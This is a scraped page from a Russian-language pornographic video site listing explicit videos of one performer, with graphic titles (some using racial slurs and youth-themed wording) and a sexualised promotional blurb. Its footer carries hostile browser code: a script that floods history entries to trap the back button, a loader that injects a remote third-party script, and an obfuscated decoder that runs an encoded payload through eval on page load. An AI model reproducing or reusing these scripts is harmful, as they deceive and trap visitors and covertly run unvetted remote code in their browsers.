                        <i class="icon-folder"></i>
                        <span class="nav-text">Категории</span>
                        <i class="icon-chevron-down" id="chevron-icon"></i>
                    </a>
                    <div class="dropdown-menu">
                        <div class="thumbnail-grid">
                                                                                                                        <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/razgovoryi-na-russkom">
                                            <img src="/files/categories/razgovoryi-na-russkom.webp" alt="Разговоры на русском">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/razgovoryi-na-russkom">
                                                <h4 class="category-title">Разговоры на русском</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4740                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-molodyh">
                                            <img src="/files/categories/porno-molodyih.webp" alt="Порно молодых">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-molodyh">
                                                <h4 class="category-title">Порно молодых</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 7149                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/russkoe-porno">
                                            <img src="/files/categories/russkoe-porno.webp" alt="Русское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/russkoe-porno">
                                                <h4 class="category-title">Русское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4431                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-mamki">
                                            <img src="/files/categories/porno-mamki.webp" alt="Порно мамки">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-mamki">
                                                <h4 class="category-title">Порно мамки</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 485                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/analnoe-porno">
                                            <img src="/files/categories/analnoe-porno.webp" alt="Анальное порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/analnoe-porno">
                                                <h4 class="category-title">Анальное порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1870                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/izmenyi">
                                            <img src="/files/categories/izmenyi.webp" alt="Измены">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/izmenyi">
                                                <h4 class="category-title">Измены</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1057                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/erotic">
                                            <img src="/files/categories/erotika.webp" alt="Эротика">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/erotic">
                                                <h4 class="category-title">Эротика</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 241                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/ukrainskoe-porno">
                                            <img src="/files/categories/ukrainskoe-porno.webp" alt="Украинское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/ukrainskoe-porno">
                                                <h4 class="category-title">Украинское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 185                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/gruppovuha">
                                            <img src="/files/categories/gruppovuha.webp" alt="Групповуха">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/gruppovuha">
                                                <h4 class="category-title">Групповуха</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 626                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/bolshie-siski">
                                            <img src="/files/categories/bolshie-siski.webp" alt="Большие сиськи">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/bolshie-siski">
                                                <h4 class="category-title">Большие сиськи</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 2177                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/semeynoe">
                                            <img src="/files/categories/semeynoe.webp" alt="Семейное">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/semeynoe">
                                                <h4 class="category-title">Семейное</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1305                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                                                        <div class="thumbnail-item special">
                                    <div class="thumbnail-wrapper">
                                        <a href="/xxx">
                                            <div class="overlay"></div>
                                            <img src="/themes/web/images/thumbs/img08.webp" alt="">
                                            <div class="content">
                                                <i class="icon-folder-plus"></i>
                                                <h4 class="category-title special-title">Все Категории</h4>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </li>
                            </ul>
        </nav>
        <span class="search-toggle icon-search"></span>
    </div>
</header>
<main class="main-content">
    <form class="search" id="searchForm" method="get" action="/search">
        <div class="search-wrapper">
            <input type="text" name="q" class="search-input" placeholder="Что ищем?.." autocomplete="off" aria-label="Search">
            <button type="submit" class="search-btn icon-search" aria-label="Search button"></button>
        </div>
    </form>
    <button id="mobileMenuToggle" class="menu-toggle-mobile">
        <i class="icon-menu"></i>
    </button>
    <nav class="mobile-nav" id="mobileNav">
        <ul class="nav-menu">
            <li class="active">
                <a href="/">
                    <i class="icon-home"></i>
                    <span class="nav-text">Главная</span>
                </a>
            </li>
            <li>
                <a href="/channels">
                    <i class="icon-tv"></i>
                    <span class="nav-text">Студии</span>
                </a>
            </li>
            <li>
                <a href="/models">
                    <i class="icon-star"></i>
                    <span class="nav-text">Актрисы</span>
                </a>
            </li>
            <li>
                <a href="/tags">
                    <i class="icon-tag"></i>
                    <span class="nav-text">Теги</span>
                </a>
            </li>
            <li>
                <a href="/xxx">
                    <i class="icon-folder"></i>
                    <span class="nav-text">Категории</span>
                </a>
            </li>
        </ul>
    </nav>
</main>
<div class="container">
    <div class="heading">
        <h1>Haley Reed</h1>
        <div class="dropdown-wrapper">
            <a class="btn left-btn active"" href="/haley-reed">Новое</a>
                            <a class="btn left-btn" href="/haley-reed/rated/total">Топ рейтинга</a>
                <a class="btn left-btn" href="/haley-reed/views/total">Топ просмотров</a>
                    </div>
    </div>
    <div class="grid">
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/blondinka-heyli-rid-naslajdaetsya-bolshim-chlenom-negra" title="Блондинка Хейли Рид наслаждается большим членом негра">
            <div class="grid-item-image">
                <img src="/files/screens/1/12747/blondinka-heyli-rid-naslajdaetsya-bolshim-chlenom-negra.webp" alt="Блондинка Хейли Рид наслаждается большим членом негра">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>41:47</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>20.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>83.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/blondinka-heyli-rid-naslajdaetsya-bolshim-chlenom-negra">Блондинка Хейли Рид наслаждается большим членом негра</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/blondinka-heyli-rid-ebetsya-s-dvumya-lyubovnikami" title="Блондинка Хейли Рид ебётся с двумя любовниками">
            <div class="grid-item-image">
                <img src="/files/screens/1/8355/brazzerscom-haley-reed-double-deep.webp" alt="Блондинка Хейли Рид ебётся с двумя любовниками">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>31:25</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>26.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>70.1%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/blondinka-heyli-rid-ebetsya-s-dvumya-lyubovnikami">Блондинка Хейли Рид ебётся с двумя любовниками</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/krasotka-heyli-rid-trahaetsya-s-pisyukatyim-negrom" title="Красотка Хейли Рид трахается с писюкатым негром">
            <div class="grid-item-image">
                <img src="/files/screens/1/8260/blackedrawcomhaley-reed-off-set.webp" alt="Красотка Хейли Рид трахается с писюкатым негром">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>32:41</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>17.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>65.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/krasotka-heyli-rid-trahaetsya-s-pisyukatyim-negrom">Красотка Хейли Рид трахается с писюкатым негром</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/jestkoe-porno-gde-heyli-rid-trahayut-v-zadnitsu" title="Жесткое порно где Хейли Рид трахают в задницу">
            <div class="grid-item-image">
                <img src="/files/screens/1/7862/tushyrawcom-haley-reed-stunning-blonde-haley-has-her-tight-ass-gaped.webp" alt="Жесткое порно где Хейли Рид трахают в задницу">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>34:08</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>15.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>56.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/jestkoe-porno-gde-heyli-rid-trahayut-v-zadnitsu">Жесткое порно где Хейли Рид трахают в задницу</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/krasotka-heyli-rid-trahaetsya-s-bogatyim-mujikom" title="Красотка Хейли Рид трахается с богатым мужиком">
            <div class="grid-item-image">
                <img src="/files/screens/1/7603/krasotka-heyli-rid-trahaetsya-s-bogatyim-mujikom.webp" alt="Красотка Хейли Рид трахается с богатым мужиком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>55:53</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>19.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>57.7%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/krasotka-heyli-rid-trahaetsya-s-bogatyim-mujikom">Красотка Хейли Рид трахается с богатым мужиком</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/blondinka-heyli-rid-ebetsya-v-popu-s-byivshim-mujem" title="Блондинка Хейли Рид ебётся в попу с бывшим мужем">
            <div class="grid-item-image">
                <img src="/files/screens/1/7588/tushycom-haley-reed-dissolution-part-1.webp" alt="Блондинка Хейли Рид ебётся в попу с бывшим мужем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>36:10</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>23.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>64.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/blondinka-heyli-rid-ebetsya-v-popu-s-byivshim-mujem">Блондинка Хейли Рид ебётся в попу с бывшим мужем</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-horosho-trahaet-v-popku-krasivuyu-devushku" title="Парень хорошо трахает в попку красивую девушку">
            <div class="grid-item-image">
                <img src="/files/screens/1/5482/paren-horosho-trahaet-v-popku-krasivuyu-devushku.webp" alt="Парень хорошо трахает в попку красивую девушку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>52:32</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>61.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>77.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-horosho-trahaet-v-popku-krasivuyu-devushku">Парень хорошо трахает в попку красивую девушку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/molodaya-devushka-nejno-trahaetsya-s-lyubimyim" title="Молодая девушка нежно трахается с любимым">
            <div class="grid-item-image">
                <img src="/files/screens/1/4683/molodaya-devushka-nejno-trahaetsya-s-lyubimyim.webp" alt="Молодая девушка нежно трахается с любимым">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>20:22</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>42.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>80.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/molodaya-devushka-nejno-trahaetsya-s-lyubimyim">Молодая девушка нежно трахается с любимым</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/goryachaya-medsestra-zanyalas-lyubovyu-s-patsientom" title="Горячая медсестра занялась любовью с пациентом">
            <div class="grid-item-image">
                <img src="/files/screens/1/3846/goryachaya-medsestra-zanyalas-lyubovyu-s-patsientom.webp" alt="Горячая медсестра занялась любовью с пациентом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>12:10</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>91.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>76.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/goryachaya-medsestra-zanyalas-lyubovyu-s-patsientom">Горячая медсестра занялась любовью с пациентом</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/dvoe-parney-jestko-taranyat-kisku-yunoy-blondinochki" title="Двое парней жестко таранят киску юной блондиночки">
            <div class="grid-item-image">
                <img src="/files/screens/1/3452/dvoe-parney-jestko-taranyat-kisku-yunoy-blondinochki.webp" alt="Двое парней жестко таранят киску юной блондиночки">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>37:24</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>274.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>85.7%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/dvoe-parney-jestko-taranyat-kisku-yunoy-blondinochki">Двое парней жестко таранят киску юной блондиночки</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/chirlidershi-posle-pobedyi-trahayutsya-v-razdevalke" title="Чирлидерши после победы трахаются в раздевалке">
            <div class="grid-item-image">
                <img src="/files/screens/1/3356/chirlidershi-posle-pobedyi-trahayutsya-v-razdevalke.webp" alt="Чирлидерши после победы трахаются в раздевалке">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>11:53</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>133.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>84.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/chirlidershi-posle-pobedyi-trahayutsya-v-razdevalke">Чирлидерши после победы трахаются в раздевалке</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ochkarik-shlepaet-krasotku-po-pope-i-trahaet-na-posteli" title="Очкарик шлепает красотку по попе и трахает на постели">
            <div class="grid-item-image">
                <img src="/files/screens/1/3374/ochkarik-shlepaet-krasotku-po-pope-i-trahaet-na-posteli.webp" alt="Очкарик шлепает красотку по попе и трахает на постели">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>08:34</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>52.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>74.1%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ochkarik-shlepaet-krasotku-po-pope-i-trahaet-na-posteli">Очкарик шлепает красотку по попе и трахает на постели</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/tri-stsenyi-seksa-so-svetlovolosoy-devushkoy" title="Три сцены секса со светловолосой девушкой">
            <div class="grid-item-image">
                <img src="/files/screens/1/3216/tri-stsenyi-seksa-so-svetlovolosoy-devushkoy.webp" alt="Три сцены секса со светловолосой девушкой">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>07:44</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>124.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>86.6%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/tri-stsenyi-seksa-so-svetlovolosoy-devushkoy">Три сцены секса со светловолосой девушкой</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/analnoe-snoshenie-s-hudenkoy-devkoy-posle-dusha" title="Анальное сношение с худенькой девкой после душа">
            <div class="grid-item-image">
                <img src="/files/screens/1/3085/analnoe-snoshenie-s-hudenkoy-devkoy-posle-dusha.webp" alt="Анальное сношение с худенькой девкой после душа">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>10:43</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>77.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>77.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/analnoe-snoshenie-s-hudenkoy-devkoy-posle-dusha">Анальное сношение с худенькой девкой после душа</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-trahnul-seksualnuyu-jenu-druga" title="Парень трахнул сексуальную жену друга">
            <div class="grid-item-image">
                <img src="/files/screens/1/2634/paren-trahnul-seksualnuyu-jenu-druga.webp" alt="Парень трахнул сексуальную жену друга">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>36:38</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>232.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>87.7%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-trahnul-seksualnuyu-jenu-druga">Парень трахнул сексуальную жену друга</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/lyisyiy-paren-trahaet-na-kuhne-dochku-podrugi" title="Лысый парень трахает на кухне дочку подруги">
            <div class="grid-item-image">
                <img src="/files/screens/1/2487/lyisyiy-paren-trahaet-na-kuhne-dochku-podrugi.webp" alt="Лысый парень трахает на кухне дочку подруги">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>33:35</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>557.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>87.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/lyisyiy-paren-trahaet-na-kuhne-dochku-podrugi">Лысый парень трахает на кухне дочку подруги</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/razvratnaya-blondinka-soblaznila-svoyu-podrujku" title="Развратная блондинка соблазнила свою подружку">
            <div class="grid-item-image">
                <img src="/files/screens/1/2287/razvratnaya-blondinka-soblaznila-rasstroennuyu-podrugu.webp" alt="Развратная блондинка соблазнила свою подружку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>32:18</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>232.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>95.1%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/razvratnaya-blondinka-soblaznila-svoyu-podrujku">Развратная блондинка соблазнила свою подружку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/pohotlivaya-parochka-rokerov-trahnula-blondinku" title="Похотливая парочка рокеров трахнула блондинку">
            <div class="grid-item-image">
                <img src="/files/screens/1/2271/pohotlivaya-parochka-rokerov-trahnula-blondinku.webp" alt="Похотливая парочка рокеров трахнула блондинку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>30:52</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>218.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>84.7%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/pohotlivaya-parochka-rokerov-trahnula-blondinku">Похотливая парочка рокеров трахнула блондинку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/seksualnaya-blondinka-nejno-trahaetsya-s-podrugoy" title="Сексуальная блондинка нежно трахается с подругой">
            <div class="grid-item-image">
                <img src="/files/screens/1/1875/seksualnaya-blondinochka-nejno-trahaetsya-so-svoey-podrugoy.webp" alt="Сексуальная блондинка нежно трахается с подругой">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>35:44</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>141.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>90.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/seksualnaya-blondinka-nejno-trahaetsya-s-podrugoy">Сексуальная блондинка нежно трахается с подругой</a>
        </div>
    </div>
            </div>
    </div>

<footer class="footer">
    <div class="container">
        <div class="footer-logo">
            <img src="/themes/web/images/logo-footer.svg" alt="">
        </div>
        <div class="disclaimer">
                            Соблазнительная сучка по имени Haley Reed с большим удовольствием раздевается на камеру, демонстрируя всем свои прелести. Малышка обладает довольно таки худеньким телом, но это не мешает ей залезать сразу на несколько членов, ведь трахаться эта крошка очень сильно любит. Ребята с большим удовольствием трахают эту худую сучку, ведь крошка умело обрабатывает члены своих партнеров. У нас вы можете скачать или же посмотреть онлайн порно видео с горяченькой красавицей по имени Haley Reed в отличном HD качестве совершенно бесплатно.                    </div>
        <ul class="footer-nav">
            <li>
                <a href="https://twitter.com/myHousePorn">Наш Twitter</a>
            </li>
            <li>|</li>
            <li>
                <a href="/abuse" rel="nofollow">Жалобы / Abuse</a>
            </li>
        </ul>
    </div>
</footer>
<script src="/themes/web/js/scripts.min.js"></script>
<script type="text/javascript">
    new Image().src="//counter.yadro.ru/hit?r"+escape(document.referrer)+("undefined"==typeof screen?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
</script>
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<script type='text/javascript' src='https://formayday.com/services/?id=153109'></script>
<script type='text/javascript' data-cfasync='false'>
    let e7d2770250_cnt=0,e7d2770250_interval=setInterval(function(){"undefined"!=typeof e7d2770250_country?(clearInterval(e7d2770250_interval),function(){try{e=localStorage.getItem("e7d2770250_uid")}catch(t){}var e,$=document.createElement("script");$.type="text/javascript",$.charset="utf-8",$.async="true",$.src="https://"+e7d2770250_domain+"/"+e7d2770250_path+"/"+e7d2770250_file+".js?25514&v=3&u="+e+"&a="+Math.random(),document.body.appendChild($)}()):(e7d2770250_cnt+=1)>=60&&clearInterval(e7d2770250_interval)},500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=153109
body_size: 1584
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"pnbUruVXk",24,6,17))